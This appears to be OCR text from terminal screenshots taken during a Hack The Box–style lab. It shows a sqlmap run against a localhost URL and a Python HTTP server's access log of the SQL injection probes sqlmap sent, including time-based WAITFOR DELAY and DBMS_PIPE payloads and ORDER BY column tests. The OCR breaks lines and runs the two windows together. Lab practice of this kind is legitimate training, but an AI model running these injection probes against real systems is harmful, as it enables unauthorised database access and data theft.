 widgeon@widgeon: ~
File Actions Edit View Help
┌──(widgeon㉿widgeon)-[~]
└─$ sqlmap -u "http://localhost:8081/?id=1" --dbs --batch
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 12:39:34 /2023-02-03/
[12:39:35] [INFO] testing connection to the target URL
[12:40:05] [CRITICAL] connection timed out to the target URL. sqlmap is going
to retry the request(s)
[12:40:05] [WARNING] if the problem persists please check that the provided t
arget URL is reachable. In case that it is, you can try to rerun with switch
'--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
[12:40:05] [WARNING] turning off pre-connect mechanism because of incompatibl
e server ('SimpleHTTP/0.6 Python/3.9.2')
[12:40:05] [INFO] testing if the target URL content is stable
[12:40:06] [WARNING] target URL content is not stable (i.e. content differs).
sqlmap will base the page comparison on a sequence matcher. If no dynamic no
widgeon@widgeon: ~/Documents/htb/soccer
File Actions Edit View Help
%3A5%27 HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:25] "GET /?id=1%20WAITFOR%20DELAY%20%270%3A0
%3A5%27--%20mLYA HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:25] "GET /?id=1%27%29%20WAITFOR%20DELAY%20%2
70%3A0%3A5%27%20AND%20%28%27kTwZ%27%3D%27kTwZ HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:25] "GET /?id=1%27%20WAITFOR%20DELAY%20%270%
3A0%3A5%27%20AND%20%27KugK%27%3D%27KugK HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:26] "GET /?id=1%29%20AND%202294%3DDBMS_PIPE.
RECEIVE_MESSAGE%28CHR%2881%29%7C%7CCHR%2869%29%7C%7CCHR%2882%29%7C%7CCHR%2811
8%29%2C5%29%20AND%20%286423%3D6423 HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:26] "GET /?id=1%20AND%202294%3DDBMS_PIPE.REC
EIVE_MESSAGE%28CHR%2881%29%7C%7CCHR%2869%29%7C%7CCHR%2882%29%7C%7CCHR%28118%2
9%2C5%29 HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:26] "GET /?id=1%20AND%202294%3DDBMS_PIPE.REC
EIVE_MESSAGE%28CHR%2881%29%7C%7CCHR%2869%29%7C%7CCHR%2882%29%7C%7CCHR%28118%2
9%2C5%29--%20kXVx HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:27] "GET /?id=1%27%29%20AND%202294%3DDBMS_PI
PE.RECEIVE_MESSAGE%28CHR%2881%29%7C%7CCHR%2869%29%7C%7CCHR%2882%29%7C%7CCHR%2
8118%29%2C5%29%20AND%20%28%27iDLQ%27%3D%27iDLQ HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:27] "GET /?id=1%27%20AND%202294%3DDBMS_PIPE.
RECEIVE_MESSAGE%28CHR%2881%29%7C%7CCHR%2869%29%7C%7CCHR%2882%29%7C%7CCHR%2811
8%29%2C5%29%20AND%20%27Dkbg%27%3D%27Dkbg HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:27] "GET /?id=1%29%20ORDER%20BY%201--%20mEFz
HTTP/1.1" 200 -
127.0.0.1 - - [03/Feb/2023 12:40:28] "GET /?id=1%29%20ORDER%20BY%206646--%20N
jWE HTTP/1.1" 200 -